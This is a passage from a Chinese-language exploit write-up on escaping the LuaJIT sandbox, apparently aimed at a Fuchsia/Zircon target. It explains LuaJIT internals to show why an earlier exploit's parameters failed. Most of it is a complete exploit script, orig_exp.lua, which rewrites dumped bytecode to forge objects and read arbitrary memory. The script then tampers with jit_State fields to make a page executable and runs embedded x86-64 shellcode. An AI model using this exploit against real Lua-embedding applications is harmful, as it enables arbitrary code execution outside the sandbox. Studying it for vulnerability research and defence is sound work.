** is traced. But if the inner loop repeatedly didn't loop back,
** this indicates a low trip count. In this case try unrolling
** an inner loop even in a root trace. But it's better to be a bit
** more conservative here and only do it for very short loops.
*/
if (bc_j(*pc) != -1 && !innerloopleft(J, pc))
lj_trace_err(J, LJ_TRERR_LINNER); /* Root trace hit an inner loop. */
if ((ev != LOOPEV_ENTERLO &&
J->loopref && J->cur.nins - J->loopref > 24) || --J->loopunroll < 0)
lj_trace_err(J, LJ_TRERR_LUNROLL); /* Limit loop unrolling. */
J->loopref = J->cur.nins;
}
} else if (ev != LOOPEV_LEAVE) { /* Side trace enters an inner loop. */
J->loopref = J->cur.nins;
if (--J->loopunroll < 0)
lj_trace_err(J, LJ_TRERR_LUNROLL); /* Limit loop unrolling. */
} /* Side trace continues across a loop that's left or not entered. */
}继续跟下去会发现是先进入END,然后ASM,但是在ASM过程中失败,才进入到了ERR,然后又从ERR再次进入到ASM。而且其实在第一次ASM的时候就已经进行mprotect了,所以最后的ASM并没有太大影响,而是正常的jit过程。
之后的跟代码过程就不再详细解释了,有兴趣的同学可以自己去尝试一下,这一部分比较直接,基本就是按照我们之前得到的bt一层一层进入,不过中间有好几个地方值得关注,直接让我们知道了为什么第一次的不能成功:
条件1:
static MCode *asm_exitstub_gen(ASMState *as, ExitNo group)
     10  {
     11    ExitNo i, groupofs = (group*EXITSTUBS_PER_GROUP) & 0xff;
     12    MCode *mxp = as->mcbot;
     13    MCode *mxpstart = mxp;
 →   14    if (mxp + (2+2)*EXITSTUBS_PER_GROUP+8+5 >= as->mctop)
15 asm_mclimit(as);也就是mcbot + X >= mctop,管他多少只要mcbot >= mctop就行。
条件2:
329   /* Abort the reservation. */
    330  void lj_mcode_abort(jit_State *J)
    331  {
    332    if (J->mcarea)
 →  333      mcode_protect(J, MCPROT_RUN);
334 }需要mcarea != 0!而回想第一次,我们其实是把mcarea设置为0的,于是这里是不会成功触发的。
条件3(参数):
193  /* Change protection of MCode area. */
    194  static void mcode_protect(jit_State *J, int prot)
    195  {
    196    if (J->mcprot != prot) {
 →  197      if (LJ_UNLIKELY(mcode_setprot(J->mcarea, J->szmcarea, prot)))
    198        mcode_protfail(J);
    199      J->mcprot = prot;
    200    }
    201  }
202那么我们参数的设置方法就基本上清楚了,这也正好印证了我们之前的设置方法正好使得这里的mcarea符合要求。不过我们的设置还有一个问题就是szmcarea太大,可以稍微改小一点,不过在mprotect的处理中即使太大也不是很影响。
另外需要注意的几个后置条件:
→  378     if ((size_t)need > sizemcode)
    379      lj_trace_err(J, LJ_TRERR_MCODEOV);  /* Too long for any area. */
    380    if (J->szallmcarea + sizemcode > maxmcode)
    381      lj_trace_err(J, LJ_TRERR_MCODEAL);
    382    mcode_allocarea(J);
383 lj_trace_err(J, LJ_TRERR_MCODELM);380,381的这个条件比较关键,因为后来的分析发现如果这里出现问题是会被free掉的(有兴趣的同学可以看代码),而在zircon内发现如果被free掉会导致一个无效内存错,这样即使mprotect了也无法执行代码,因为我们需要在mprotect之后正常回到lua的执行过程,然后才能去通过调用任意c函数的方式跳到shellcode。所以在设置szallmzarea的时候也要注意到大小的问题。
到现在,我们就终于弄明白了为什么原来的exp是不能直接使用的了。。因为他的参数设置有问题。。
之后的err是在上一个代码片段383行位置触发的,也触发了panic的提示信息,但是发现其实这个并不会影响后面的执行过程,所以不用太在意。具体原因纠结起来感觉会更加耗费时间,我就没有继续深究下去了,不过我猜测应该是由于我们搞坏了一些State内的元数据,在链表中有了一些奇怪的事情发生导致的。不过还好这个err不会导致太多问题。
接下来我们就要进入到另一个硬核的世界了。。。fuchsia.
luajit 沙箱逃逸执行shellcode exp
orig_exp.lua:
-- The following function serves as the template for evil.lua.
-- The general outline is to compile this function as-written, dump
-- it to bytecode, manipulate the bytecode a bit, and then save the
-- result as evil.lua.
local evil = function(v)
  -- This is the x86_64 native code which we'll execute. It
  -- is a very benign payload which just prints "Hello World"
  -- and then fixes up some broken state.
  local shellcode =
    "\76\139\87\16"..       -- mov r10, [rdi+16]
    "\184\4\0\0\2"..        -- mov eax, 0x2000004
    "\191\1\0\0\0"..        -- mov edi, 1
    "\72\141\53\51\0\0\0".. -- lea rsi, [->msg]
    "\186\12\0\0\0"..       -- mov edx, 12
    "\15\5"..               -- syscall
    "\72\133\192"..         -- test rax, rax
    "\184\74\0\0\2"..       -- mov eax, 0x200004a
    "\121\12"..             -- jns ->is_osx
    "\184\1\0\0\0"..        -- mov eax, 1
    "\15\5"..               -- syscall
    "\184\10\0\0\0"..       -- mov eax, 10
                            -- ->is_osx:
    "\73\139\58"..          -- mov rdi, [r10]
    "\72\139\119\8"..       -- mov rsi, [rdi+8]
    "\186\7\0\0\0"..        -- mov edx, 7
    "\15\5"..               -- syscall
    "\73\139\114\8"..       -- mov rsi, [r10+8]
    "\72\137\55"..          -- mov [rdi], rsi
    "\195"..                -- ret
                            -- ->msg:
    "Hello World\n"

  -- The dirty work is done by the following "inner" function.
  -- This inner function exists because we require a vararg call
  -- frame on the Lua stack, and for the function associated with
  -- said frame to have certain special upvalues.
  local function inner(...)
    if false then
      -- The following three lines turn into three bytecode
      -- instructions. We munge the bytecode slightly, and then
      -- later reinterpret the instructions as a cdata object,
      -- which will end up being `cdata<const char *>: NULL`.
      -- The `if false` wrapper ensures that the munged bytecode
      -- isn't executed.
      local cdata = -32749
      cdata = 0
      cdata = 0
    end

    -- Through the power of bytecode manipulation, the
    -- following three functions will become (the fast paths of)
    -- string.byte, string.char, and string.sub. This is
    -- possible because LuaJIT has bytecode instructions
    -- corresponding to the fast paths of said functions. Note
    -- that we musn't stray from the fast path (because the
    -- fallback C code won't be wired up). Also note that the
    -- interpreter state will be slightly messed up after
    -- calling one of these functions.
    local function s_byte(s) end
    local function s_char(i, _) end
    local function s_sub(s, i, j) end

    -- The following function does nothing, but calling it will
    -- restore the interpreter state which was messed up following
    -- a call to one of the previous three functions. Because this
    -- function contains a cdata literal, loading it from bytecode
    -- will result in the ffi library being initialised (but not
    -- registered in the global namespace).
    local function resync() return 0LL end

    -- Helper function to reinterpret the first four bytes of a
    -- string as a uint32_t, and return said value as a number.
    local function s_uint32(s)
      local result = 0
      for i = 4, 1, -1 do
        result = result * 256 + s_byte(s_sub(s, i, i))
        resync()
      end
      return result
    end

    -- The following line obtains the address of the GCfuncL
    -- object corresponding to "inner". As written, it just fetches
    -- the 0th upvalue, and does some arithmetic. After some
    -- bytecode manipulation, the 0th upvalue ends up pointing
    -- somewhere very interesting: the frame info TValue containing
    -- func|FRAME_VARG|delta. Because delta is small, this TValue
    -- will end up being a denormalised number, from which we can
    -- easily pull out 32 bits to give us the "func" part.
    local iaddr = (inner * 2^1022 * 2^52) % 2^32

    -- The following five lines read the "pc" field of the GCfuncL
    -- we just obtained. This is done by creating a GCstr object
    -- overlaying the GCfuncL, and then pulling some bytes out of
    -- the string. Bytecode manipulation results in a nice KPRI
    -- instruction which preserves the low 32 bits of the istr
    -- TValue while changing the high 32 bits to specify that the
    -- low 32 bits contain a GCstr*.
    local istr = (iaddr - 4) + 2^52
    istr = -32764 -- Turned into KPRI(str)
    local pc = s_sub(istr, 5, 8)
    istr = resync()
    pc = s_uint32(pc)

    -- The following three lines result in the local variable
    -- called "memory" being `cdata<const char *>: NULL`. We can
    -- subsequently use this variable to read arbitrary memory
    -- (one byte at a time). Note again the KPRI trick to change
    -- the high 32 bits of a TValue. In this case, the low 32 bits
    -- end up pointing to the bytecode instructions at the top of
    -- this function wrapped in `if false`.
    local memory = (pc + 8) + 2^52
    memory = -32758 -- Turned into KPRI(cdata)
    memory = memory + 0

    -- Helper function to read a uint32_t from any memory location.
    local function m_uint32(offs)
      local result = 0
      for i = offs + 3, offs, -1 do
        result = result * 256 + (memory[i] % 256)
      end
      return result
    end

    -- Helper function to extract the low 32 bits of a TValue.
    -- In particular, for TValues containing a GCobj*, this gives
    -- the GCobj* as a uint32_t. Note that the two memory reads
    -- here are GCfuncL::uvptr[1] and GCupval::v.
    local vaddr = m_uint32(m_uint32(iaddr + 24) + 16)
    local function low32(tv)
      v = tv
      return m_uint32(vaddr)
    end

    -- Helper function which is the inverse of s_uint32: given a
    -- 32 bit number, returns a four byte string.
    local function ub4(n)
      local result = ""
      for i = 0, 3 do
        local b = n % 256
        n = (n - b) / 256
        result = result .. s_char(b)
        resync()
      end
      return result
    end

    -- The following four lines result in the local variable
    -- called "mctab" containing a very special table: the
    -- array part of the table points to the current Lua
    -- universe's jit_State::patchins field. Consequently,
    -- the table's [0] through [4] fields allow access to the
    -- mcprot, mcarea, mctop, mcbot, and szmcarea fields of
    -- the jit_State. Note that LuaJIT allocates the empty
    -- string within global_State, so a fixed offset from the
    -- address of the empty string gives the fields we're
    -- after within jit_State.
    local mctab_s = "\0\0\0\0\99\4\0\0".. ub4(low32("") + 2748)
      .."\0\0\0\0\0\0\0\0\0\0\0\0\5\0\0\0\255\255\255\255"
    local mctab = low32(mctab_s) + 16 + 2^52
    mctab = -32757 -- Turned into KPRI(table)

    -- Construct a string consisting of 4096 x86 NOP instructions.
    local nop4k = "\144"
    for i = 1, 12 do nop4k = nop4k .. nop4k end

    -- Create a copy of the shellcode which is page aligned, and
    -- at least one page big, and obtain its address in "asaddr".
    local ashellcode = nop4k .. shellcode .. nop4k
    local asaddr = low32(ashellcode) + 16
    asaddr = asaddr + 2^12 - (asaddr % 2^12)

    -- The following seven lines result in the memory protection of
    -- the page at asaddr changing from read/write to read/execute.
    -- This is done by setting the jit_State::mcarea and szmcarea
    -- fields to specify the page in question, setting the mctop and
    -- mcbot fields to an empty subrange of said page, and then
    -- triggering some JIT compilation. As a somewhat unfortunate
    -- side-effect, the page at asaddr is added to the jit_State's
    -- linked-list of mcode areas (the shellcode unlinks it).
    --[[
    local mcarea = mctab[1]
    --mctab[0] = 0
    mctab[0] = 0x1234/ 2^52 / 2^1022
    mctab[1] = 0x4321/ 2^52 / 2^1022
    mctab[2] = 0xdead / 2^52 / 2^1022
    mctab[3] = 0xbeef / 2^52 / 2^1022
    mctab[4] = 2^12 / 2^52 / 2^1022
    --while mctab[0] == 0 do end
    local i = 1
    while i < 0x1000000 do
        i = i + 1
        --print(i)
    end
    --]]

    local mcarea = mctab[1]
    mctab[0] = asaddr / 2^52 / 2^1022
    mctab[1] = asaddr / 2^52 / 2^1022
    mctab[2] = mctab[1]
    mctab[3] = 0x8000 / 2^52 / 2^1022
    mctab[4] = 2^12 / 2^52 / 2^1022
    --while mctab[0] == 0 do end
    local i = 1
    while i < 0x1000000 do
        i = i + 1
        --print(i)
    end
    --]]
    -- The following three lines construct a GCfuncC object
    -- whose lua_CFunction field is set to asaddr. A fixed
    -- offset from the address of the empty string gives us
    -- the global_State::bc_cfunc_int field.
    local fshellcode = ub4(low32("") + 132) .."\0\0\0\0"..
      ub4(asaddr) .."\0\0\0\0"
    fshellcode = -32760 -- Turned into KPRI(func)

    -- Finally, we invoke the shellcode (and pass it some values
    -- which allow it to remove the page at asaddr from the list
    -- of mcode areas).
    fshellcode(mctab[1], mcarea)
  end
  inner()
end

-- Some helpers for manipulating bytecode:
local ffi = require "ffi"
local bit = require "bit"
local BC = {KSHORT = 41, KPRI = 43}

-- Dump the as-written evil function to bytecode:
local estr = string.dump(evil, true)
local buf = ffi.new("uint8_t[?]", #estr+1, estr)
local p = buf + 5

-- Helper function to read a ULEB128 from p:
local function read_uleb128()
  local v = p[0]; p = p + 1
  if v >= 128 then
    local sh = 7; v = v - 128
    repeat
      local r = p[0]
      v = v + bit.lshift(bit.band(r, 127), sh)
      sh = sh + 7
      p = p + 1
    until r < 128
  end
  return v
end

-- The dumped bytecode contains several prototypes: one for "evil"
-- itself, and one for every (transitive) inner function. We step
-- through each prototype in turn, and tweak some of them.
while true do
  local len = read_uleb128()
  if len == 0 then break end
  local pend = p + len
  local flags, numparams, framesize, sizeuv = p[0], p[1], p[2], p[3]
  p = p + 4
  read_uleb128()
  read_uleb128()
  local sizebc = read_uleb128()
  local bc = p
  local uv = ffi.cast("uint16_t*", p + sizebc * 4)
  if numparams == 0 and sizeuv == 3 then
    -- This branch picks out the "inner" function.
    -- The first thing we do is change what the 0th upvalue
    -- points at:
    uv[0] = uv[0] + 2
    -- Then we go through and change everything which was written
    -- as "local_variable = -327XX" in the source to instead be
    -- a KPRI instruction:
    for i = 0, sizebc do
      if bc[0] == BC.KSHORT then
        local rd = ffi.cast("int16_t*", bc)[1]
        if rd <= -32749 then
          bc[0] = BC.KPRI
          bc[3] = 0
          if rd == -32749 then
            -- the `cdata = -32749` line in source also tweaks
            -- the two instructions after it:
            bc[4] = 0
            bc[8] = 0
          end
        end
      end
      bc = bc + 4
    end
  elseif sizebc == 1 then
    -- As written, the s_byte, s_char, and s_sub functions each
    -- contain a single "return" instruction. We replace said
    -- instruction with the corresponding fast-function instruction.
    bc[0] = 147 + numparams
    bc[2] = bit.band(1 + numparams, 6)
  end
  p = pend
end

-- Finally, save the manipulated bytecode as evil.lua:
local f = io.open("evil.lua", "wb")
f:write(ffi.string(buf, #estr))
f:close()